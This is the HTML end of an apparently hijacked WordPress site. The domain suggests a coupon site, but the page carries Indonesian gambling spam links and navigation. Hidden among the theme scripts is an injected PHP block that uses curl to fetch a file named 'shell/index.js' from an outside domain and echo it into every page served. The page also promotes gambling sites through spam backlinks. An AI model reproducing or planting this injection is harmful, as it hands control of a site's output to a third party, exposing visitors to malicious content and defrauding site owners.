href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11899 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/page/4/"><span class="meta-nav screen-reader-text">Page </span>4</a>
<a class="next page-numbers" href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/slot-gates-of-olympus-terpercaya/">Slot Gates of Olympus Terpercaya: Panduan Lengkap untuk Pemain Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/gates-of-olympus-jackpot/">Gates of Olympus Jackpot: Menangkan Hadiah Besar di Permainan Terpopuler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/trik-menang-slot-gates-of-olympus/">Trik Menang Slot Gates of Olympus: Strategi Efektif Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/slot-gates-of-olympus-rtp-tinggi/">Slot Gates of Olympus RTP Tinggi: Keunggulan dan Cara Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/gates-of-olympus-bonus-free-spin/">Gates of Olympus Bonus Free Spin: Menangkan Hadiah Besar Dalam Permainan Slot</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
